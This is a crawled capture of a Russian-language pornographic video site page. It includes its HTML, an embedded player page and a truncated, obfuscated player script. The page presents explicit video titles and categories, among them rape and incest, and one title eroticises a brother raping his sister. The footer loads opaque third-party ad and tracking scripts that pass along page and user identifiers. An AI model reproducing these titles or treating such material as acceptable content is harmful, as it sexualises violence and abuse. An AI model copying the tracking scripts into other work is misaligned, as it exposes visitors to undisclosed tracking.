

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://porno.2sexme.com/minet/2554-domohozjajka-vzjala-v-rot-na-progulke.html
body_size: 6321
content:
<!DOCTYPE html>
<html lang="ru">
<head> 
<meta charset="utf-8">
<title>Смотреть порно видео Домохозяйка взяла в рот на прогулке онлайн на Newporno</title>
<meta name="description" content="Домохозяйка взяла в рот на прогулке смотри это порно онлайн">
<meta name="keywords" content="">

<meta property="og:site_name" content="Новое порно без цензуры. Любой секс для онлайн просмотра. Смотреть порно видео в лучшем качестве">
<meta property="og:type" content="article">
<meta property="og:title" content="Домохозяйка взяла в рот на прогулке">
<meta property="og:url" content="https://porno.2sexme.com/minet/2554-domohozjajka-vzjala-v-rot-na-progulke.html">
<meta property="og:description" content="https://porno.2sexme.com/uploads/posts/2019-09/1568889924_392452-full_moment.jpg 392452-full">
<link rel="search" type="application/opensearchdescription+xml" href="https://porno.2sexme.com/index.php?do=opensearch" title="Новое порно без цензуры. Любой секс для онлайн просмотра. Смотреть порно видео в лучшем качестве">

<link rel="alternate" type="application/rss+xml" title="Новое порно без цензуры. Любой секс для онлайн просмотра. Смотреть порно видео в лучшем качестве" href="https://porno.2sexme.com/rss.xml">

<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://porno.2sexme.com/favicon.ico" />
<link href="/templates/666/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/666/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="ada3ebd89d678c88" />

</head>
<body>
    <!--reklama
<div style="margin-right:18px;margin-left:17px;" class="rekl1">
    <style>
	.rekl1 {
    background-color: #35353561;
    padding-left: 20px;
    border-top: 1px solid #fff;
    border-bottom: 1px solid #000;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-right: 20px;
}
        a.payads {
            font-size: x-small;
            background: #144139;
            float: right;
            padding: 0 10px;
            margin: 4px 5px -4px 0;
            display: block;
            border: 1px inset #fcf8e3;
            border-radius: 3px;
            color: #ffffff;
        }
    </style>
    <div class="rekl">
        <a href="https://666sex.net/" target="_blank">Порно 666 онлайн</a><br>
        <a href="https://rusekas.net/" target="_blank">Rusekas.net</a><br>
		</div>
</div>
reklama-->
<div class="wrap">
<div class="block center">
<header class="header clearfix">
<div class="btn-menu icon-l" id="show-menu"><span class="fa fa-bars"></span>Категории</div>
<a href="/" class="logotype" title="Порно онлайн"><img src="/templates/666/images/logo.png" alt="" /></a>
<div class="search-box">
<form id="quicksearch" method="post">
<input type="hidden" name="do" value="search" />
<input type="hidden" name="subaction" value="search" />
<div class="search-field">
<input id="story" name="story" placeholder="Введите слово для поиска" type="text" />
<button type="submit"><span class="fa fa-search"></span></button>
</div>
</form>
</div>
</header>
<main class="main">
<nav class="menu-inner" id="menu-inner">
<ul>
<li><a href="https://porno.2sexme.com/anal/">Анал</a></li>
<li><a href="https://porno.2sexme.com/hentay-anime/">Аниме хентай</a></li>
<li><a href="https://porno.2sexme.com/big-tits/">Большие сиськи</a></li>
<li><a href="https://porno.2sexme.com/gruppovuha/">Групповуха</a></li>
<li><a href="https://porno.2sexme.com/gey/">Гей</a></li>
<li><a href="https://porno.2sexme.com/domashnee/">Домашнее</a></li>
<li><a href="https://porno.2sexme.com/eblya/">Ебля</a></li>
<li><a href="https://porno.2sexme.com/zhostkoe/">Жесткое</a></li>
<li><a href="https://porno.2sexme.com/zrelye/">Зрелые</a></li>
<li><a href="https://porno.2sexme.com/zapisi-privatov/">Записи приватов</a></li>    
<li><a href="https://porno.2sexme.com/incest/">Инцест</a></li>
<li><a href="https://porno.2sexme.com/iznasilovanie/">Изнасилование</a></li>
<li><a href="https://porno.2sexme.com/kasting/">Кастинг</a></li>
<li><a href="https://porno.2sexme.com/lesbianki/">Лесбиянки</a></li>
<li><a href="https://porno.2sexme.com/minet/">Минет</a></li>   
<li><a href="https://porno.2sexme.com/molodye/">Молодые</a></li>
<li><a href="https://porno.2sexme.com/pikap/">Пикап</a></li>   
<li><a href="https://porno.2sexme.com/russkoe/">Русское</a></li>
</ul>
</nav>




	

	



		
	
		
		
	
		

  	
		
  	
		
      
    	
		
      	
		
         	
		
             	
		
                
               	
		
                        	
		     
                              	
		                  
                                 	
		                  
                                   	
		         
       
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
<br>

<br>

<div class="pages clearfix">
<div id='dle-content'><article class="full ignore-select">
<h1>Смотреть как Домохозяйка взяла в рот на прогулке</h1>	
<div class="fcols clearfix">
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus,twitter" data-size="s"></div><br>
<div class="fleft">  
<div class="fplayer video-box"> 
<iframe width="460px" height="100%" class="lazy" data-src="https://11092025.smelof.com/php/media100.php?name=film/392452-full.mp4" frameborder="0" allowfullscreen></iframe>
    </div>
<div class="f-desc full-text clearfix">

</div>
<div class="full-tags">Еще больше похожих порно видео Домохозяйка взяла в рот на прогулке Вы найдете в категориях: <a href="https://porno.2sexme.com/minet/">Минет</a> / <a href="https://porno.2sexme.com/big-tits/">Большие сиськи</a> / <a href="https://porno.2sexme.com/domashnee/">Домашнее</a> / <a href="https://porno.2sexme.com/zrelye/">Зрелые</a></div>

</div>
<div class="fright">

<div class="rkl-box"></div>

<div class="rkl-box">
</div>
</div>
</div>

<div class="mtitle">Похожие видео</div> 

<div class="floats clearfix">
<div class="thumb">
<a href="https://porno.2sexme.com/minet/1747-skuchajuschaja-domohozjajka-otdalas-policejskomu.html"><img title = "Скучающая домохозяйка отдалась полицейскому" src="[data-uri]" data-src = "https://porno.2sexme.com/uploads/posts/2019-06/1560672890_fet43y56.jpg" [xfgiven_animate]onmouseover = 'start_animate(this, "[xfvalue_animate]");' onmouseout = 'stop_animate();'[/xfgiven_animate] width="240" height="180"></a>
<div class="th-title"><a href="https://porno.2sexme.com/minet/1747-skuchajuschaja-domohozjajka-otdalas-policejskomu.html">Скучающая домохозяйка отдалась полицейскому</a></div>
</div><div class="thumb">
<a href="https://porno.2sexme.com/molodye/1437-ochkastaja-poputchica-vzjala-v-rot-v-avtobuse.html"><img title = "Очкастая попутчица взяла в рот в автобусе" src="[data-uri]" data-src = "https://porno.2sexme.com/uploads/posts/2019-05/1557399150_xvideos_com_feccb2b1b7cd7f202fbb47f8628b2b61_moment.jpg" [xfgiven_animate]onmouseover = 'start_animate(this, "[xfvalue_animate]");' onmouseout = 'stop_animate();'[/xfgiven_animate] width="240" height="180"></a>
<div class="th-title"><a href="https://porno.2sexme.com/molodye/1437-ochkastaja-poputchica-vzjala-v-rot-v-avtobuse.html">Очкастая попутчица взяла в рот в автобусе</a></div>
</div><div class="thumb">
<a href="https://porno.2sexme.com/molodye/1358-brat-ozverel-i-iznasiloval-sestru-za-to-chto-vzjala-pult.html"><img title = "Брат озверел и изнасиловал сестру за то что взяла пульт" src="[data-uri]" data-src = "https://porno.2sexme.com/uploads/posts/2019-04/1555935133_4gbtyu_moment.jpg" [xfgiven_animate]onmouseover = 'start_animate(this, "[xfvalue_animate]");' onmouseout = 'stop_animate();'[/xfgiven_animate] width="240" height="180"></a>
<div class="th-title"><a href="https://porno.2sexme.com/molodye/1358-brat-ozverel-i-iznasiloval-sestru-za-to-chto-vzjala-pult.html">Брат озверел и изнасиловал сестру за то что взяла пульт</a></div>
</div><div class="thumb">
<a href="https://porno.2sexme.com/1236-podruga-na-velo-progulke-zahotela-spermy.html"><img title = "Подруга на вело прогулке захотела спермы" src="[data-uri]" data-src = "https://porno.2sexme.com/uploads/posts/2019-04/e172bc354542e3959ef4c09918a8b221.jpg" [xfgiven_animate]onmouseover = 'start_animate(this, "[xfvalue_animate]");' onmouseout = 'stop_animate();'[/xfgiven_animate] width="240" height="180"></a>
<div class="th-title"><a href="https://porno.2sexme.com/1236-podruga-na-velo-progulke-zahotela-spermy.html">Подруга на вело прогулке захотела спермы</a></div>
</div><div class="thumb">
<a href="https://porno.2sexme.com/big-tits/1006-domohozyayka-izmenyaet-podstaviv-popku.html"><img title = "Домохозяйка изменяет подставив попку" src="[data-uri]" data-src = "/uploads/posts/2019-01/9f104330b600ab4378730789059b8425.jpg" [xfgiven_animate]onmouseover = 'start_animate(this, "[xfvalue_animate]");' onmouseout = 'stop_animate();'[/xfgiven_animate] width="240" height="180"></a>
<div class="th-title"><a href="https://porno.2sexme.com/big-tits/1006-domohozyayka-izmenyaet-podstaviv-popku.html">Домохозяйка изменяет подставив попку</a></div>
</div><div class="thumb">
<a href="https://porno.2sexme.com/big-tits/999-domohozyayka-otdalas-priyatnomu-muzhchine.html"><img title = "Домохозяйка отдалась приятному мужчине" src="[data-uri]" data-src = "/uploads/posts/2019-01/0944ce5cc1970786bb48cb1ebbaf11a0.jpg" [xfgiven_animate]onmouseover = 'start_animate(this, "[xfvalue_animate]");' onmouseout = 'stop_animate();'[/xfgiven_animate] width="240" height="180"></a>
<div class="th-title"><a href="https://porno.2sexme.com/big-tits/999-domohozyayka-otdalas-priyatnomu-muzhchine.html">Домохозяйка отдалась приятному мужчине</a></div>
</div><div class="thumb">
<a href="https://porno.2sexme.com/anal/923-nenasytnaya-domohozyayka-ani-kinski-v-zhestkom-sekse-vtroem.html"><img title = "Ненасытная домохозяйка Ани Кински в жестком сексе втроем" src="[data-uri]" data-src = "/uploads/posts/2019-01/49f1b704804a669d015740c987809282.jpg" [xfgiven_animate]onmouseover = 'start_animate(this, "[xfvalue_animate]");' onmouseout = 'stop_animate();'[/xfgiven_animate] width="240" height="180"></a>
<div class="th-title"><a href="https://porno.2sexme.com/anal/923-nenasytnaya-domohozyayka-ani-kinski-v-zhestkom-sekse-vtroem.html">Ненасытная домохозяйка Ани Кински в жестком сексе втроем</a></div>
</div><div class="thumb">
<a href="https://porno.2sexme.com/minet/875-domohozyayka-nahodit-molodoy-chlen-dlya-sluchaynogo-seksa.html"><img title = "Домохозяйка находит молодой член для случайного секса" src="[data-uri]" data-src = "/uploads/posts/2019-01/1820e619dd778df9462e3903ccc0323b.jpg" [xfgiven_animate]onmouseover = 'start_animate(this, "[xfvalue_animate]");' onmouseout = 'stop_animate();'[/xfgiven_animate] width="240" height="180"></a>
<div class="th-title"><a href="https://porno.2sexme.com/minet/875-domohozyayka-nahodit-molodoy-chlen-dlya-sluchaynogo-seksa.html">Домохозяйка находит молодой член для случайного секса</a></div>
</div><div class="thumb">
<a href="https://porno.2sexme.com/domashnee/780-domohozyayka-otdalas-dostavschiku-v-koridore.html"><img title = "Домохозяйка отдалась доставщику в коридоре" src="[data-uri]" data-src = "/uploads/posts/2018-12/5da49568da3044e3cb29566310ed2a68.jpg" [xfgiven_animate]onmouseover = 'start_animate(this, "[xfvalue_animate]");' onmouseout = 'stop_animate();'[/xfgiven_animate] width="240" height="180"></a>
<div class="th-title"><a href="https://porno.2sexme.com/domashnee/780-domohozyayka-otdalas-dostavschiku-v-koridore.html">Домохозяйка отдалась доставщику в коридоре</a></div>
</div><div class="thumb">
<a href="https://porno.2sexme.com/683-vzyala-chlen-massazhista-v-rotik.html"><img title = "Взяла член массажиста в ротик" src="[data-uri]" data-src = "/uploads/posts/2018-12/d89c271fa6d3e21a1fa6227db3d8666d.jpg" [xfgiven_animate]onmouseover = 'start_animate(this, "[xfvalue_animate]");' onmouseout = 'stop_animate();'[/xfgiven_animate] width="240" height="180"></a>
<div class="th-title"><a href="https://porno.2sexme.com/683-vzyala-chlen-massazhista-v-rotik.html">Взяла член массажиста в ротик</a></div>
</div>
</div>

<div class="full-comms ignore-select" id="full-comms">
<!--dleaddcomments-->
<!--dlecomments-->
<!--dlenavigationcomments-->
</div>
</article></div>
</div>



</main>
<footer class="footer clearfix">
<div class="ft-copyr">&#169; Тут каждый день новое порно для онлайн просмотра.
<noindex>
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt8672" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt8672").src=
"https://counter.yadro.ru/hit?t26.5;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</noindex>
<!--rekl-->
        <script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://rugfrfji.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=29872fec82c350db8ed7aab4675e6e7e"
            + "&m=3d83af404fc49a1032c34441159fdc16"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
<!--end rekl-->
    <!--utarg-->
<script type='text/javascript' src='https://formayday.com/services/?id=143803'></script>

<script type='text/javascript' data-cfasync='false'>
  let e49b6e6deb_cnt = 0;
  let e49b6e6deb_interval = setInterval(function(){
    if (typeof e49b6e6deb_country !== 'undefined') {
      clearInterval(e49b6e6deb_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e49b6e6deb_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e49b6e6deb_domain + '/' + e49b6e6deb_path + '/' + e49b6e6deb_file + '.js?23963&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e49b6e6deb_cnt += 1;
      if (e49b6e6deb_cnt >= 60) {
        clearInterval(e49b6e6deb_interval);
      }
    }
  }, 500);
</script>
<!--end utarg-->  
</div>
<div class="ft-menu clearfix">
<!--<a href="#">Ссылка</a>
<a href="#">Ссылка</a>
<a href="#">Ссылка</a>
<a href="#">Ссылка</a>-->
</div>
</footer>
</div>

<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=25"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js&amp;v=25" defer></script>
<script src="/templates/666/js/libs.js?v=1.001"></script>
    <script>
    $(window).on('ajaxComplete', function() {
        setTimeout(function() {
            $(window).lazyLoadXT();
        }, 50);
    });
		(function () {
			function logElementEvent(eventName, element) {
				console.log(Date.now(), eventName, element.getAttribute("data-src"));
			}

			ll = new LazyLoad({
				elements_selector: '.lazy',
				load_delay: 300,
				threshold: 0,
			});
		}());
    </script>
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
</div>
    <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '49915741f66b0f30e1af95d10ee41bf19e334e1c';
var dle_group      = 5;
var dle_skin       = '666';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
    <!--big-->
    </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://11092025.smelof.com/php/media100.php?name=film/392452-full.mp4
body_size: 954
content:
<!doctype html>
<html>
	<head>
	<style>body {margin:0px; padding:0px; overflow: hidden;}</style>	
<script src='https://11092025.smelof.com/php/style/uppod-0.5.24.js' type='text/javascript'></script>
<script src='https://11092025.smelof.com/php/style/video198-1448.js' type='text/javascript'></script>
<script src='https://11092025.smelof.com/php/style/playerjs666.js' type='text/javascript'></script>
    <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/swfobject/2.2/swfobject.js'></script>
	</head>
	<body>	
 	
<div id='player' style='width:700;height:480px;'></div>
	<script type='text/javascript'>
		var ua = navigator.userAgent.toLowerCase();
		var flashInstalled = false;
		if (typeof(navigator.plugins)!='undefined' && typeof(navigator.plugins['Shockwave Flash'])=='object') { 
	         flashInstalled = false; 
		} else if (typeof  window.ActiveXObject !=  'undefined') { 
			try { 
				if (new ActiveXObject('ShockwaveFlash.ShockwaveFlash')) { 
					flashInstalled = true; 
				} 
			} catch(e) {}; 
		};
	      
	   if(ua.indexOf('iphone') != -1 || ua.indexOf('ipad') != -1 || (ua.indexOf('android') != -1 && !flashInstalled)){
	   
	   		// HTML5
						
 var player = new Playerjs({id:'player', file:'https://11092025.smelof.com/video/28d8f1cea0f88d74fa347349f0b0f63c/film/392452-full.mp4'});

// this.videoplayer = new Uppod({m:'video',uid:'videoplayer',file:'https://11092025.smelof.com/video/28d8f1cea0f88d74fa347349f0b0f63c/film/392452-full.mp4', androidplayer:'1', st:'uppodvideo'});
						
	   }else{
	      if(!flashInstalled){
	      	 // NO FLASH

var player = new Playerjs({id:'player', file:'https://11092025.smelof.com/video/28d8f1cea0f88d74fa347349f0b0f63c/film/392452-full.mp4'});

//	         this.videoplayer = new Uppod({m:'video',uid:'videoplayer',file:'https://11092025.smelof.com/video/28d8f1cea0f88d74fa347349f0b0f63c/film/392452-full.mp4', androidplayer:'1', st:'uppodvideo'});	         
	      }else{
	      
	         // FLASH
	      var flashvars = {'st' : 'https://11092025.smelof.com/php/style/video95-1323.txt',
		  'embedcode': '<iframe width="400" height="200" src="https://11092025.smelof.com/php/video.php?name=film/392452-full.mp4" frameborder="0"  allowfullscreen webkitallowfullscreen mozallowfullscreen oallowfullscreen msallowfullscreen></iframe>',
		'file' : 'https://11092025.smelof.com/video/28d8f1cea0f88d74fa347349f0b0f63c/film/392452-full.mp4'};
			var params = {bgcolor:'#ffffff', wmode:'transparent', allowFullScreen:'true', allowScriptAccess:'always', id:'videoplayer'}; 
			new swfobject.embedSWF('https://11092025.smelof.com/php/style/uppod.swf', 'videoplayer', '400', '200', '9.0.115.0', false, flashvars, params);
		    	
				}
	   }
		</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://11092025.smelof.com/php/style/playerjs666.js
body_size: 199456
content:
//	Playerjs.com 17.51
//	15.09.2022 08:41:54
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!1O.4R){B 4R=[];B cQ}if(1O[\'AH\']){1B(AH,1)};E zn(3o){B o={1A:J,jx:[],rq:[],h8:\'I1\',IE:wk,Iy:wN,7S:\'17.51\',fB:[\'8o\',\'\'],h6:\'\',29:J,7C:J,bs:J,Ho:J,c7:J,5J:J,91:J,8J:J,u:\'#Hl#aT#He#Hw#JY#aT#JR#JN#K2#Kh#aT#J3#IR#aT#Jv#Jb#J1#aT#He#Ir#aT#Ib#IF#Im#aT#Hr#Hk#Km#Kd#J7#aT#J2#IV=\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',IL:\'\',y:\'xx??x?=xx????=\',p:\'\',Ju:-1,vu:"DY",fR:"//DY.9Z",6N:[],dt:H,pr:H,ga:J,ab:J,iC:[],Je:J,du:\'//.9n//\',2q:[],8f:[],8s:[],3e:[],k9:[],bI:[],ng:0,pq:J,6n:J,1C:J,qR:J,8F:J,ni:\'<Db>\',g7:\'</Db>\',h5:1O.b0.X<2o&&1O.b0.1b<2o,tR:[],Jk:[],5y:{\'1H\':1,\'zL\':1,\'e2\':1,\'eG\':1,\'kS\':0},9H:[],pv:0,ep:0,5p:J,7v:J,dO:J,m6:J,Jl:[],9Y:J,aR:0,ha:J,sJ:1S,j6:1S,sA:J,Dh:E(x){B a;L a},Jm:0,nt:4t,4H:J,dB:J,w7:1Q.w7,d:7H.tG,jo:7H.tG,8S:7H.8S,le:7H.8S.K("le")==0,Jy:{},vX:\'IP-Di.9Z/Di.js\',fd:["Dh","F4"],4W:[],K6:[],K8:[],eH:1,ls:[],F4:E(x){B a;L a},Y:0,ma:0,4V:J,dk:-1,9t:3,JP:0,qS:0,9g:0,3q:{x:1,y:1,x0:1,y0:1},bJ:["f1","eZ","eY","hH","hJ","hK","hL","bD","bY","o3"],mB:["JG","JH","JI","JJ"],dE:0,JK:0,py:0,yz:0,dI:0,BB:[],aQ:[\'7h\',\'d1\',\'lO\',\'6l\'],JD:[],mQ:H,qv:[],kQ:0,ws:"w"+"s",jR:J,mq:[J,J,J]};B e3={S:{w:20,h:20,1e:"-",JU:"-",a:1,6T:-1,1t:"3M",1D:"",1H:1,hf:-1,ai:0,2t:1,1r:"",1E:"",4d:"JV",dL:12,hP:0,1i:"R",2Q:"0 3 0 3",dp:"0 0 0 0",2v:1,gL:"0 0 0 0",HB:0,gD:1,bg:0,m7:0,GZ:0,5S:1,7Y:-1,5N:"3O",9I:-1,eq:"0 0 0 0",mU:-1,lH:"3M",ay:-1,kZ:-1,5G:"1N",43:"qa",2t:0,iy:"3O",iu:0.7,uq:0,uj:"3M",iN:"3 5 3 5",HC:"0 0 0 0",Hx:1,ue:"lW-lU",ud:11,u1:0,2K:"",wi:5,wh:0,3i:0,HP:2,HX:2,xZ:0.2,xl:0,yn:0.1,eN:0,Il:"In",Io:1,Is:5,yc:"3O",xY:"3M",wD:"3M",xE:1,DI:1,tW:1,7r:0,3t:0,eb:20,dy:"<2y X=\'20\' 1b=\'20\'><g><dj ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 5Q=\'#gY\'/></g></2y>",uY:1,lY:-1,hZ:0,lS:1,sU:-1,Iv:0.1,f6:0,2Z:"",Gv:0,FD:"qa",2T:"",Dd:Er,D3:Er,Gp:0,5j:0,5Z:"3M",yx:0,yI:"3O",xj:9,w4:"0 0 10 0",w5:"0 0 0 0",wx:0}};E z2(){L H;o.yZ=H}E bb(s){if(s.K(\'.\')==-1){s=s.1q(1);s2=\'\';V(i=0;i<s.Q;i+=3){s2+=\'%u0\'+s.6w(i,i+3)}s=IB(s2)}L s};E C1(){if(o.u!=\'\'){v=9L(v,52.6G(cO(o.u)))}if(3o.K("#"+v.9o)==0){3l{3o=52.6G(o[o.fd[0]](3o))}2J(e){}}F{if(3o.K("#"+v.9R)==0){3l{3o=52.6G(o[o.fd[1]](3o))}2J(e){}}}}E 7i(x,y){}E jS(y,1c){}B t8=E(){B bZ=1R("26");o.1K.1M(bZ);O(bZ,{\'1i\':\'2h\',\'Z\':0,\'1d\':0,\'X\':\'1m%\',\'1b\':30,\'2r-1t\':v.Ff,\'1z\':v.Fj,\'2n\':\'1N\'});B x=1R("26");o.1K.1M(x);O(x,{\'1i\':\'2h\',\'Z\':0,\'1d\':0,\'X\':\'1m%\',\'1t\':v.Fg,\'4d-3G\':v.Fl,\'2N\':(v.Fi+\'px \'+v.Fb+\'px\'),\'2n\':\'1N\'});G.9n=E(1E,n){x.1V=1E;6J(x);O(bZ,{\'1b\':x.2S,\'2n\':\'4D\'});bZ.C.5i="Ik";V(B i=0;i<x.c9(\'a\').Q;i++){x.c9(\'a\')[i].C.1t=\'#gY\'}if(n){1B(G.mP,2o*n)}x.C.5i="I9"};G.mP=E(){3c(x);3c(bZ)}};2l(E(w,i,s,e){B 9y=0;B 8P=0;B fJ=0;B d8=[];B cT=[];m5(H){if(9y<5)cT.2I(w.6g(9y));F if(9y<w.Q)d8.2I(w.6g(9y));9y++;if(8P<5)cT.2I(i.6g(8P));F if(8P<i.Q)d8.2I(i.6g(8P));8P++;if(fJ<5)cT.2I(s.6g(fJ));F if(fJ<s.Q)d8.2I(s.6g(fJ));fJ++;if(w.Q+i.Q+s.Q+e.Q==d8.Q+cT.Q+e.Q)1h}B EN=d8.oB(\'\');B EG=cT.oB(\'\');8P=0;B ou=[];V(9y=0;9y<d8.Q;9y+=2){B os=-1;if(EG.ap(8P)%2)os=1;ou.2I(7B.qB(2L(EN.1q(9y,2),36)-os));8P++;if(8P>=cT.Q)8P=0}L ou.oB(\'\')}(\'Ia\',\'Id\',\'Ie\',\'Kv\'));B v={1p:0,pC:0,lN:"#3O",2W:0,AU:1,7j:"#3O",5N:"#3M",7r:0,d9:1,jW:1,3d:0,pt:1,dl:0,1u:{ME:0,1t:"3O",a:"0.4",h:34,iK:1,1l:1,gj:1,da:0,ik:3,8Z:0,mF:3,5G:"1N",1i:"2H",2Q:"0 0 0 0",7r:0,gK:0,9a:\'\'},1P:{on:1,f:1,r:1,m:1,47:5,uP:"47",8z:1,uR:"1U",l2:0,Fh:1,qk:1,iI:0.2},W:{5N:"3O",9I:"mw",5S:0.9,7Y:-1,1i:"Z",2Q:"0 0 0 0",2N:"7 15 7 15",1t:"3M",4d:"EK, EL, lW-lU",dL:12,5a:10,hP:0,5Z:"EM",oR:1,7j:"Nd",a:1,6T:-1,Ng:0,Nh:1m,Ni:Nk,Nl:1,op:1,yv:"Nn",om:"3O",oi:-1,Nq:-1,wL:0,6H:3,hn:16,Gn:"Nc",7r:0,hM:1,n8:1,nk:"3M",oL:0,oN:"3O",xr:1,xp:0,xk:"mw",jK:0,j7:4t,f0:0,9P:0,Dx:0,Dy:0,dM:1,3z:0,hq:50,od:0,kI:1,dn:Nr,mx:0,p8:"mw",oD:"0 0 0 0",ip:30,7j:"Et"},1f:{5N:"3O",9I:"Nt",5S:0.7,7Y:-1,4d:"EK, EL, lW-lU",1i:"2H-2g",2Q:"0 0 0 0",2N:"7 10 7 